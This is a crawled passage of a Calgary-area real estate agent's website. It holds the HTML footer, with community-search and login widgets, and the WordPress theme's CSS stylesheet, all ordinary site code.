			</form></div><div class="widget"><div id="widget-cs-vip-widget-3-container" class="widget-vip-container widget cs-vip-widget">
  <ul>
    <li class="cs-vip-widget-login"><a class="csVOWSignIn" href="#">Sign In</a></li>
	<li class="cs-vip-widget-register"><a class="csVOWRegister" href="#">Register</a></li>
	<li class="cs-vip-widget-logout" style="display:none"><a class="csVOWLogout" href="#">Sign Out</a></li>
	<li class="cs-vip-widget-vip-account" style="display:none;"><a id="csVOWAccount" href="#">Account</a></li>
	<li class="cs-vip-widget-vip-searches" style="display:none;"><a id="csVOWSearches" href="#">Saved Searches</a></li>
	<li class="cs-vip-widget-vip-favorites" style="display:none;"><a id="csVOWFavorites" href="#">Favorite Listings</a></li>
	<li class="cs-vip-widget-vip-analyzer" style="display:none;"><a id="csVOWAnalyzer" href="#">Market Analyzer</a></li>
  
  </ul>
</div>
<script>
(function($){
	$(document).ready(function(){
		$("#widget-cs-vip-widget-3-container").csVOWPanel({
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			vipAjaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&#038;section=wp_vip",
			plugin : true,
			csWidget : true,
			csWidgetHideOpts : true
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><h3>Communities</h3><div id="widget-cs-community-search-widget-3-container" class="widget-community-search-container widget cs-widget">
  <div class="csCommunitySearchModule" class="widgetContent">
    <div class="csCommunitySearchWidget">
	  <form id="widget-cs-community-search-widget-3-_Form">
	    <div class="cs-label-container">
		  <label for="cities">City: </label>
		</div>
		<div class="cs-input-container">
		  <select id="cities" style="width:100%">
            <option value="Acme">Acme</option>
            <option value="Airdrie">Airdrie</option>
            <option value="Balzac">Balzac</option>
            <option value="Banff">Banff</option>
            <option value="Bassano">Bassano</option>
            <option value="Beiseker">Beiseker</option>
            <option value="Blackie">Blackie</option>
            <option value="Bowden">Bowden</option>
            <option value="Bragg Creek">Bragg Creek</option>
            <option value="Calgary">Calgary</option>
            <option value="Canmore">Canmore</option>
            <option value="Carbon">Carbon</option>
            <option value="Carmangay">Carmangay</option>
            <option value="Caroline">Caroline</option>
            <option value="Carseland">Carseland</option>
            <option value="Carstairs">Carstairs</option>
            <option value="Cayley">Cayley</option>
            <option value="Champion">Champion</option>
            <option value="Chestermere">Chestermere</option>
            <option value="Claresholm">Claresholm</option>
            <option value="Cochrane">Cochrane</option>
            <option value="Cremona">Cremona</option>
            <option value="Crossfield">Crossfield</option>
            <option value="De Winton">De Winton</option>
            <option value="Didsbury">Didsbury</option>
            <option value="Fort McMurray">Fort McMurray</option>
            <option value="Gleichen">Gleichen</option>
            <option value="Granum">Granum</option>
            <option value="Heritage Pointe">Heritage Pointe</option>
            <option value="High River">High River</option>
            <option value="Hussar">Hussar</option>
            <option value="Irricana">Irricana</option>
            <option value="Langdon">Langdon</option>
            <option value="Linden">Linden</option>
            <option value="Lomond">Lomond</option>
            <option value="Longview">Longview</option>
            <option value="Lyalta">Lyalta</option>
            <option value="Milo">Milo</option>
            <option value="Nanton">Nanton</option>
            <option value="Okotoks">Okotoks</option>
            <option value="Olds">Olds</option>
            <option value="Out of Province">Out of Province</option>
            <option value="Priddis">Priddis</option>
            <option value="Rockyford">Rockyford</option>
            <option value="Rural Clearwater County">Rural Clearwater County</option>
            <option value="Rural Kneehill County">Rural Kneehill County</option>
            <option value="Rural Red Deer County">Rural Red Deer County</option>
            <option value="Rural Rocky View County">Rural Rocky View County</option>
            <option value="Rural Vulcan County">Rural Vulcan County</option>
            <option value="Rural Wheatland County">Rural Wheatland County</option>
            <option value="Standard">Standard</option>
            <option value="Stavely">Stavely</option>
            <option value="Strathmore">Strathmore</option>
            <option value="Sundre">Sundre</option>
            <option value="Three Hills">Three Hills</option>
            <option value="Torrington">Torrington</option>
            <option value="Trochu">Trochu</option>
            <option value="Vulcan">Vulcan</option>
            <option value="Waiparous">Waiparous</option>
		  </select>
		</div>
		<br/>
		<div class="cs-label-container">
		  <label for="Neighborhood">Neighborhood</label>
		</div>
		<div class="cs-input-container">
		  <select id="neighbourhoods" style="width:100%"></select>
		</div>
		<br/>
        <input class="widget_form_submit" type="button" name="submit" value="Search" style="width:100%;"/>
	  </form>
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-community-search-widget-3-container").CommunitySearchWidget({
			plugin : true,
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			linkFormat : "http://bryanlogel.clicksold.com/communities/<city>/<neigh>/1",
			regions : {
				"Acme" : ["All Communities"],
				"Airdrie" : ["All Communities", "Airdrie Meadows", "Bayside", "Baysprings", "Bayview", "Big Springs", "Canals", "Coopers Crossing", "Downtown", "East Lake Industrial", "Edgewater", "Fairways", "Gateway", "Hillcrest", "Jensen", "Kings Heights", "Kingsview Industrial Park", "Luxstone", "Meadowbrook", "Midtown", "Morningside", "Old Town", "Prairie Springs", "Ravenswood", "Reunion", "Sagewood", "Silver Creek", "Stonegate", "Summerhill", "Thorburn", "Williamstown", "Willowbrook", "Windsong", "Woodside"],
				"Balzac" : ["All Communities"],
				"Banff" : ["All Communities"],
				"Bassano" : ["All Communities"],
				"Beiseker" : ["All Communities"],
				"Blackie" : ["All Communities"],
				"Bowden" : ["All Communities"],
				"Bragg Creek" : ["All Communities", "West Bragg Creek"],
				"Calgary" : ["All Communities", "Abbeydale", "Acadia", "Albert Park-Radisson Heights", "Altadore", "Applewood Park", "Arbour Lake", "Aspen Woods", "Auburn Bay", "Banff Trail", "Bankview", "Bayview", "Beddington Heights", "Bel-Aire", "Beltline", "Bonavista Downs", "Bowness", "Braeside", "Brentwood", "Bridgeland-Riverside", "Bridlewood", "Britannia", "Cambrian Heights", "Canyon Meadows", "Capitol Hill", "Carrington", "Castleridge", "Cedarbrae", "Chaparral", "Charleswood", "Chinatown", "Chinook Park", "Christie Park", "Citadel", "Cityscape", "Cliff Bungalow", "Coach Hill", "Collingwood", "Copperfield", "Coral Springs", "Cougar Ridge", "Country Hills", "Country Hills Village", "Coventry Hills", "Cranston", "Crescent Heights", "Crestmont", "Currie Barracks", "Dalhousie", "Deer Ridge", "Deer Run", "Diamond Cove", "Discovery Ridge", "Douglasdale-Glen", "Dover", "Downtown Commercial Core", "Downtown East Village", "Downtown West End", "Eagle Ridge", "Eastfield", "Eau Claire", "Edgemont", "Elbow Park", "Elboya", "Erin Woods", "Erlton", "Evanston", "Evergreen", "Fairview", "Falconridge", "Foothills", "Forest Heights", "Forest Lawn", "Franklin", "Garrison Green", "Garrison Woods", "Glamorgan", "Glenbrook", "Glendale", "Greenview", "Greenwood-Greenbriar", "Hamptons", "Harvest Hills", "Hawkwood", "Haysboro", "Hidden Valley", "Highfield", "Highland Park", "Highwood", "Hillhurst", "Hounsfield Heights-Briar Hill", "Huntington Hills", "Inglewood", "Kelvin Grove", "Killarney-Glengarry", "Kincora", "Kingsland", "Lake Bonavista", "Lakeview", "Legacy", "Lincoln Park", "Lower Mount Royal", "MacEwan Glen", "Mahogany", "Manchester", "Maple Ridge", "Marlborough", "Marlborough Park", "Martindale", "Mayland", "Mayland Heights", "McCall", "McKenzie Lake", "McKenzie Towne", "Meadowlark Park", "Midnapore", "Millrise", "Mission", "Monterey Park", "Montgomery", "Mount Pleasant", "New Brighton", "Nolan Hill", "North Glenmore Park", "North Haven", "North Haven Upper", "Oakridge", "Ogden", "Palliser", "Panorama Hills", "Parkdale", "Parkhill", "Parkland", "Patterson", "Penbrooke Meadows", "Pineridge", "Point McKay", "Pump Hill", "Queensland", "Ramsay", "Ranchlands", "Red Carpet", "Redstone", "Renfrew", "Richmond", "Rideau Park", "Riverbend", "Rocky Ridge", "Rosedale", "Rosemont", "Rosscarrock", "Royal Oak", "Rundle", "Rutland Park", "Saddle Ridge", "Saddleridge Industrial", "Sage Hill", "Sandstone Valley", "Scarboro", "Scarboro-Sunalta West", "Scenic Acres", "Shaganappi", "Shawnee Slopes", "Shawnessy", "Shepard Industrial", "Sherwood", "Signal Hill", "Silver Springs", "Silverado", "Skyview Ranch", "Somerset", "South Calgary", "Southview", "Southwood", "Springbank Hill", "Spruce Cliff", "St Andrews Heights", "Strathcona Park", "Sunalta", "Sundance", "Sunnyside", "Sunridge", "Taradale", "Temple", "Thorncliffe", "Tuscany", "Tuxedo Park", "University Heights", "Upper Mount Royal", "Valley Ridge", "Varsity", "Vista Heights", "Walden", "West Hillhurst", "West Springs", "Westgate", "Westwinds", "Whitehorn", "Wildwood", "Willow Park", "Windsor Park", "Winston Heights-Mountview", "Woodbine", "Woodlands"],
				"Canmore" : ["All Communities", "Benchlands", "Bow Valley Trail", "Cougar Creek", "Eagle Terrace", "Homesteads", "Silvertip", "South Canmore", "Spring Creek", "Three Sisters", "Town Centre"],
				"Carbon" : ["All Communities"],
				"Carmangay" : ["All Communities"],
				"Caroline" : ["All Communities"],
				"Carseland" : ["All Communities"],
				"Carstairs" : ["All Communities"],
				"Cayley" : ["All Communities"],
				"Champion" : ["All Communities"],
				"Chestermere" : ["All Communities", "East Chestermere", "Lakepointe", "Lakeside Greens", "Lakeview Landing", "Rainbow Falls", "The Beaches", "The Cove", "West Creek", "Westmere"],
				"Claresholm" : ["All Communities"],
				"Cochrane" : ["All Communities", "Bow Meadows", "Bow Ridge", "Crawford Ranch", "East End", "Fireside", "Glenbow", "GlenEagles", "Heartland", "Heritage Hills", "Jumping Pound Ridge", "River Heights", "River Song", "Riverview", "Sunset Ridge", "The Willows", "West Terrace", "West Valley"],
				"Cremona" : ["All Communities"],
				"Crossfield" : ["All Communities"],
				"De Winton" : ["All Communities"],
				"Didsbury" : ["All Communities"],
				"Fort McMurray" : ["All Communities", "Timberlea"],
				"Gleichen" : ["All Communities"],
				"Granum" : ["All Communities"],
				"Heritage Pointe" : ["All Communities"],
				"High River" : ["All Communities", "Central High River", "Emerson Lake Estates", "Hampton Hills", "Highwood Lake", "Highwood Village", "Lineham Acres", "Montrose", "Old Rodeo Grounds", "Southeast Central High River", "Sunrise Meadows", "Sunshine Meadow", "Vista Mirage"],
				"Hussar" : ["All Communities"],
				"Irricana" : ["All Communities"],
				"Langdon" : ["All Communities"],
				"Linden" : ["All Communities"],
				"Lomond" : ["All Communities"],
				"Longview" : ["All Communities"],
				"Lyalta" : ["All Communities", "Lakes of Muirfield"],
				"Milo" : ["All Communities"],
				"Nanton" : ["All Communities"],
				"Okotoks" : ["All Communities", "Air Ranch", "Cimarron", "Cimarron Grove", "Cimarron Meadows", "Cimarron Park", "Cimarron Springs", "Cimarron Vista", "Crystal Shores", "Drake Landing", "Heritage Okotoks", "Mountainview", "Sheep River Ridge", "Tower Hill", "Westridge"],
				"Olds" : ["All Communities"],
				"Out of Province" : ["All Communities"],
				"Priddis" : ["All Communities"],
				"Rockyford" : ["All Communities"],
				"Rural Clearwater County" : ["All Communities"],
				"Rural Kneehill County" : ["All Communities"],
				"Rural Red Deer County" : ["All Communities", "Gleniffer Lake"],
				"Rural Rocky View County" : ["All Communities", "Bearspaw", "Elbow Valley West", "Springbank", "Watermark"],
				"Rural Vulcan County" : ["All Communities", "McGregor Lake"],
				"Rural Wheatland County" : ["All Communities"],
				"Standard" : ["All Communities"],
				"Stavely" : ["All Communities"],
				"Strathmore" : ["All Communities", "Aspen Creek", "Brentwood", "Cambridge Glen", "Downtown", "Edgefield", "Green Meadow", "Hillview Estates", "Maplewood", "Parkwood", "Strathaven", "Strathmore Lakes Estates", "The Ranch", "Westmount", "Wildflower"],
				"Sundre" : ["All Communities"],
				"Three Hills" : ["All Communities"],
				"Torrington" : ["All Communities"],
				"Trochu" : ["All Communities"],
				"Vulcan" : ["All Communities"],
				"Waiparous" : ["All Communities"]
			}
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-selling-info-container cs-button-widget cs-widget">  <a href="selling/" alt="Selling Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-selling-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-forsale.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Selling Real Estate</span>  </div></div></div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-buying-info-container cs-button-widget cs-widget">  <a href="buying/" alt="Buying Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-buying-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-house.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Buying Real Estate</span>  </div></div></div></div>
                    
                </div>
            </div>
            <div class="footer-copy">
                <div class="container">
                    <div class="col-sm-4">&copy; Bryan Logel 2025</div>
                    <div class="col-sm-4 col-sm-offset-4 text-right">powered by Wordpress and <a href="http://www.clicksold.com" style="color:#fff;">ClickSold</a></div>
                </div>
            </div>
        
        
        </footer>
    

    <script type="text/javascript">/*<![CDATA[*/var addthis_config = {'data_track_clickback':true, 'services_exclude':'cleanprint,cleansave,joliprint,pdfonline,print,printfriendly,email'};/*]]>*/</script> <script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bryanlogel.clicksold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/js/bootstrap.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/wp-embed.min.js?ver=4.4.30'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/style.css?ver=4.4.30
body_size: 10701
content:
/*
Theme Name: Anon
Theme URI: http://clicksold.com/
Author: John Castillo (clicksold.com)
Author URI: http://www.clicksold.com/
Description: Beautiful theme brought to you by ClickSold.com
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



i.fa {
    margin-right: 10px;
    padding: 0 5px;
}

img {
    max-width: 100%;
    height: auto;
}

section.topmostwidgets {
    padding: 10px;
    color: #3b4a53;
    display: block;
}

.admin-bar .topmostwidgets {
    margin-top: 30px;
}

.topmostwidgets a {
    color: #3b4a53;
}

a.phone, a.email {
    margin-right: 20px;
}

/* navigation */
ul.nav {
    margin: 2% 0 0;
}
nav.navbar {
    z-index: 2;
    min-height: 100px;
    margin-top: 65px;
}

.nav a {
    color: #637a88;
}

.navbar-nav>li>a {
    text-transform: uppercase;
}

.navbar-header:after {
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

@media (min-width:768px) {
    .sub-menu {
        display: none;
        position: absolute;
        background: #3b4a53;
        padding: 10px 15px;
        width: 180px;       
    }

    li:hover > .sub-menu {
        display: block;
    }


}

.sub-menu li {
    margin-bottom: 10px;
    list-style: none;
}

.sub-menu li:last-child {
    margin-bottom: 0;
}

.sub-menu a  {
    color: #eee;
    text-decoration: none;
}

.sub-menu a:hover  {
    color: #fff;    
}   

.current-menu-item > a, .current-menu-parent > a {
    background: #fff;   
    color: #222;
}
.current-menu-parent li a {
    background: inherit;
}
.current-menu-parent .current-menu-item a {
    color: #27aae0;
    font-weight: bold;
}

ul ul ul.sub-menu {
    left: 100%;
    margin-bottom: 0;
    top: 0px;
}

/* End navigation */

.banner {
    overflow: hidden;
    padding: 0;
    height: auto;
    display: block;
    background-image: url("assets/banner.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}


.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -364px;
}

.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    margin-top: 200px;
}

/*.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -165px;
}

.banner > .widget img {
    width: 100%;
}
*/


.banner h3 {
    color: #fff;
    font-size: 5.5rem;
    font-weight: 600;
}

.internal_banner {
    background-image: url("assets/banner.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    margin-bottom: 35px;
    padding-top: 42px;
    min-height: 147px;
}

.page-header {
    padding-bottom: 10px;
    margin: 0;
    border-bottom: 0;
}

.internal_banner h1 {
    display: inline-block;
    background-color: #f5f4f3;
    opacity: 0.9;
    padding: 13px 21px;
}

section {
    padding: 60px 20px;
}

section.four-col {
    background-color: #f5f5f5;
}

.home_welcome {
    background-color: #27aae0;
    color: #fff;
}

.divider {
    clear: both;
    padding: 20px;
}

.featured-listings {
    background: url(assets/parallaxbg9.png) no-repeat center top #ccc;
    background-size: cover;
    background-attachment: fixed;
    
}

.footer-widget {
    padding: 30px 0;
    color: #fff;
    background-color: #3b4a53;
}

.footer-copy {
    background-color: #27aae0;
    padding: 10px 0;
    color: #abe4fb;
}

.page-content {
    overflow: hidden;
    box-sizing: border-box;
    padding: 20px;
}

/* widgets */
.sidebar { 
    color: #444;
}

.sidebar .widget, footer .widget {
    margin: 30px 0;
    display: block;
    clear: both;
}

.sidebar h3 {
    color: #888;
    padding: 1rem 2rem;
    border-left: 3px solid #27aae0;
    margin-bottom: 2rem;
    background-color: #f0f0f9;
}

.before-footer h2.widget-title {
    text-align: center;
    margin-bottom: 50px;
}



article.post {
    margin: 20px 0 40px;
}



.widget-listing-quick-search-container form {
    text-align: left !important;
    float: none !important;
}

.widget-listing-quick-search-container input[type='text'] {
    padding: 10px;
    font-size: 16px;
    margin: 0;
    border: 1px solid #ccc;
}

.widget-listing-quick-search-container input[type='button'] {
    padding: 10px 20px;
    background-color: #27aae0;
    border: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    cursor: pointer !important;
}

.widget-feature-listing-container .listingPrice {
    float: left;
    position: absolute;
    z-index: 1;
    background-color: #333;
    width: 150px !important;
    padding: 10px;
    color: #fff;
    top: 25px;
}

.widget-feature-listing-container .listingAddressContainer {
    background-color: #3b4a53;
    color: #fff;
    padding: 11px !important;
    display: inline-block;
    position: relative;
    top: -1px;
    /*margin-bottom: 20px;*/

}

.widget-feature-listing-container .listingPhotoContainer {
    padding: 0 !important;
    background-color: #fff;

}

.widget-feature-listing-container .csFeatureListingWidget {
    background-color: transparent;
}




#cs-wrapper div.cs-address h3 {
    font-size: 3rem;
    padding: 10px;
    margin-bottom: 10px;
    border-bottom: 0;
    margin-top: 0px;
    background-color: #333;
    text-align: center;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#cs-wrapper div.cs-address h3:hover {
    background-color: #27aae0;
}

.cs-address h3 a {
    color: #fff;
}

#cs-wrapper div.cs-listings-results-result {
    margin: 50px 0;
}

#cs-wrapper div.cs-listings-results-result-contact {
    text-align: center;
    margin: 30px 0 10px;
    padding: 10px;
    background-color: #eee !important;
}

/* listings */

#cs-wrapper div.cs-listing-details-header-right-container {
    width: 50%;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address {
    text-align: center;
    background-color: #3b4a53;
    position: relative;
    padding: 20px;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address h2 {
    color: #fff;
}

#cs-wrapper div.cs-listing-details-header-left-container {
    width: 50%;
    text-align: center;
    padding: 19px;
    background-color: #27aae0;
}

#cs-wrapper div.cs-listing-details-header-left-container div.cs-price {
    font-size: 2em;
    margin-bottom: 5px;
    font-weight: 400;
    position: relative;
    margin: 0;
    padding: 0;
    line-height: 100%;
    color: #fff;
}

#cs-wrapper div.cs-listing-details-section{
    margin-bottom: 30px;
    margin-top: 30px;
}

#cs-wrapper div.cs-listing-details-section h3 {
    background-color: #f0f0f9;
    padding: 20px;
    border-left: 3px solid #27aae0;
    font-weight: 500;
}


div#list_url {
    background-color: #27aae0;
    padding: 10px !important;
        -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#list_url a {
    color: #fff;
}

#list_url:hover {
    background-color: #1e82ab;
}



/* 
 * OVERALL STYLES
 */

body {
    font-family: "Lato", "Helvetica Neue", Arial, sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #555;

    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
}

a {
    color: #27aae0;
    word-wrap: break-word;

    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

a:hover,
a:focus {
    color: #1f89b5;
    text-decoration: none;
    outline: 0;
}
a:before,
a:after,
a:hover i:before,
a:focus i:before {
    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
    font-family: "Raleway", Arial, "Helvetica Neue", sans-serif;
}
h1, 
h2, 
h3 {
    font-weight: 300;
}

p {
    line-height: 28px;
}

blockquote {
    border-color: #16a085;
}

 hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

.navbar-default 
.navbar-brand {
    color: #16a085;
}
.navbar-default 
.navbar-brand:hover, 
.navbar-default 
.navbar-brand:focus {
    color: #19b798;
}

/* Tone down field labels in the comments section and wherever else */
label {
    font-weight: 300;
}

/* 
 * FULL-WIDTH SECTIONS
 */
.section {
    padding-top: 35px;
    padding-bottom: 35px;
}

/* Bootstrap grids (rows) need this if not in a container */
.section.fullwidth {
    padding-left: 15px;
    padding-right: 15px;
}
.section.nopadding {
    padding-top: 0;
    padding-bottom: 0;
}
.section.nopadding-top {
    padding-top: 0;
}
.section.nopadding-bottom {
    padding-bottom: 0;
}
.section.padding-top {
    padding-top: 35px;
}
.section.padding-bottom {
    padding-bottom: 35px;
}
.section.border-bottom {
    border-bottom: #bdc3c7 solid 1px;
}
.section.border-bottom-thick {
    border-bottom: #bdc3c7 solid 5px;
}

/* 
 * PADDING AND OTHER UTILITIES
 */
 .padding {
    padding: 25px;
 }
.padding-top {
    padding-top: 25px; /* Match Hx tag top margins */
}
.padding-bottom {
    padding-bottom: 25px;
}
.padding-top-bottom {
    padding-top: 25px;
    padding-bottom: 25px;
}
.padding-right {
    padding-right: 35px; /* Match grid gutters */
}
.padding-left {
    padding-left: 35px; /* Match grid gutters */
}
.padding-left-right {
    padding-left: 35px; /* Match grid gutters */
    padding-right: 35px; /* Match grid gutters */
}
.nopadding-nomargin {
    margin: 0;
    padding: 0;
}
.centered {
    text-align: center;
}

/* 
 * COLORED BACKGROUNDS FOR SECTIONS
 */

.white, 
.bg-white {
    background-color: #fff;
}
.color-white {
    color: #fff;
}

.offwhite, 
.bg-offwhite {
    background-color: #f2f2f2;
}
.color-offwhite {
    color: #f2f2f2;
}

.lightgray, 
.bg-lightgray {
    background-color: #ebebeb;
}
.color-lightgray {
    color: #ebebeb;
}

.gray, 
.bg-gray {
    background-color: #e7e7e7;
}
.color-gray {
    color: #e7e7e7;
}

.darkgray, 
.bg-darkgray {
    background-color: #e0e0e0;
}
.color-darkgray {
    color: #e0e0e0;
}

.lightgreen, 
.bg-lightgreen {
    background-color: #1abc9c;
    color: #fff;
}
.color-lightgreen {
    color: #1abc9c;
}
.lightgreen h1, 
.lightgreen h2, 
.lightgreen h3, 
.lightgreen h4, 
.lightgreen h5, 
.lightgreen h6, 
.bg-lightgreen h1, 
.bg-lightgreen h2, 
.bg-lightgreen h3, 
.bg-lightgreen h4,
.bg-lightgreen h5, 
.bg-lightgreen h6 {
    color: #fff;
}

.darkgreen, 
.bg-darkgreen {
    background-color: #16a085;
    color: #fff;
}
.color-darkgreen {
    color: #16a085;
}

.darkgreen h1, 
.darkgreen h2, 
.darkgreen h3, 
.darkgreen h4, 
.darkgreen h5, 
.darkgreen h6, 
.bg-darkgreen h1, 
.bg-darkgreen h2, 
.bg-darkgreen h3, 
.bg-darkgreen h4, 
.bg-darkgreen h5, 
.bg-darkgreen h6 {
    color: #fff;
}

.brightgreen,
.bg-brightgreen {
    background-color: #2ecc71;
    color: white;
}
.color-brightgreen {
    color: #2ecc71;
}

.brightgreen h1, 
.brightgreen h2, 
.brightgreen h3, 
.brightgreen h4, 
.brightgreen h5, 
.brightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.darkbrightgreen,
.bg-darkbrightgreen {
    background-color: #27AE60;
    color: white;
}
.color-darkbrightgreen {
    color: #27AE60;
}

.darkbrightgreen h1, 
.darkbrightgreen h2, 
.darkbrightgreen h3, 
.darkbrightgreen h4, 
.darkbrightgreen h5, 
.darkbrightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.yellow, 
.bg-yellow {
    background: #f1c40f;
    color: #fff;
}

.yellow h1, 
.yellow h2, 
.yellow h3, 
.yellow h4, 
.yellow h5, 
.yellow h6, 
.bg-yellow h1, 
.bg-yellow h2, 
.bg-yellow h3, 
.bg-yellow h4, 
.bg-yellow h5, 
.bg-yellow h6 {
    color: #fff;
}

.yellow p, .bg-yellow p {
    font-weight: 500
}

.lightorange, 
.bg-lightorange {
    background-color: #F39C12;
    color: #fff;
}
.color-lightorange {
    color: #F39C12;
}

.lightorange h1, 
.lightorange h2, 
.lightorange h3, 
.lightorange h4, 
.lightorange h5, 
.lightorange h6, 
.bg-lightorange h1, 
.bg-lightorange h2, 
.bg-lightorange h3, 
.bg-lightorange h4, 
.bg-lightorange h5, 
.bg-lightorange h6 {
    color: #fff;
}

.lightorange p, .bg-lightorange p {
    font-weight: 500
}

.orange, 
.bg-orange {
    background-color: #E67E22;
    color: #fff;
}
.color-orange {
    color: #E67E22;
}

.orange h1, 
.orange h2, 
.orange h3, 
.orange h4, 
.orange h5, 
.orange h6, 
.bg-orange h1, 
.bg-orange h2, 
.bg-orange h3, 
.bg-orange h4, 
.bg-orange h5, 
.bg-orange h6 {
    color: #fff;
}

.darkorange, 
.bg-darkorange {
    background-color: #D35400;
    color: #fff;
}
.color-darkorange {
    color: #D35400;
}

.darkorange h1, 
.darkorange h2, 
.darkorange h3, 
.darkorange h4, 
.darkorange h5, 
.darkorange h6, 
.bg-darkorange h1, 
.bg-darkorange h2, 
.bg-darkorange h3, 
.bg-darkorange h4, 
.bg-darkorange h5, 
.bg-darkorange h6 {
    color: #fff;
}

.blue, 
.bg-blue {
    background-color: #3498db;
    color: #fff;
}
.color-blue {
    color: #3498db;
}

.blue h1, 
.blue h2, 
.blue h3, 
.blue h4, 
.blue h5, 
.blue h6, 
.bg-blue h1, 
.bg-blue h2, 
.bg-blue h3, 
.bg-blue h4, 
.bg-blue h5, 
.bg-blue h6 {
    color: #fff;
}

.darkblue,
.bg-darkblue {
    background-color: #2980b9;
    color: #fff;
}
.color-darkblue {
    color: #2980b9;
}

.darkblue h1, 
.darkblue h2, 
.darkblue h3, 
.darkblue h4, 
.darkblue h5, 
.darkblue h6, 
.bg-darkblue h1, 
.bg-darkblue h2, 
.bg-darkblue h3, 
.bg-darkblue h4, 
.bg-darkblue h5, 
.bg-darkblue h6 {
    color: #fff;
}


.purple, 
.bg-purple {
    background-color: #9B59B6;
    color: #fff;
}
.color-purple {
    color: #9B59B6;
}

.purple h1, 
.purple h2, 
.purple h3, 
.purple h4, 
.purple h5, 
.purple h6, 
.bg-purple h1, 
.bg-purple h2, 
.bg-purple h3, 
.bg-purple h4, 
.bg-purple h5, 
.bg-purple h6 {
    color: #fff;
}

.darkpurple,
.bg-darkpurple {
    background-color: #8E44AD;
    color: #fff;
}
.color-darkpurple {
    color: #8E44AD;
}

.darkpurple h1, 
.darkpurple h2, 
.darkpurple h3, 
.darkpurple h4, 
.darkpurple h5, 
.darkpurple h6, 
.bg-darkpurple h1, 
.bg-darkpurple h2, 
.bg-darkpurple h3, 
.bg-darkpurple h4, 
.bg-darkpurple h5, 
.bg-darkpurple h6 {
    color: #fff;
}

.midnightblue, 
.bg-midnightblue {
    background-color: #34495e;
    color: #fff;
}
.color-midnightblue {
    color: #34495e;
}

.midnightblue h1, 
.midnightblue h2, 
.midnightblue h3, 
.midnightblue h4, 
.midnightblue h5, 
.midnightblue h6, 
.bg-midnightblue h1, 
.bg-midnightblue h2, 
.bg-midnightblue h3, 
.bg-midnightblue h4, 
.bg-midnightblue h5, 
.bg-midnightblue h6 {
    color: #fff;
}

.darkmidnightblue, 
.bg-darkmidnightblue {
    background-color: #2C3E50;
    color: #fff;
}
